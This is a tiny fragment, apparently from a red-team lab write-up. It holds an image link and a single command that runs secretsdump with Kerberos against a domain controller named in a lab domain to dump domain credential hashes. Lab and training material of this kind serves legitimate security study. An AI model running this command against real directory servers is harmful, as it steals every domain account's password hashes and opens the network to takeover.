 python3 secretsdump.py -k -no-pass dc1.redteam.lab -just-dc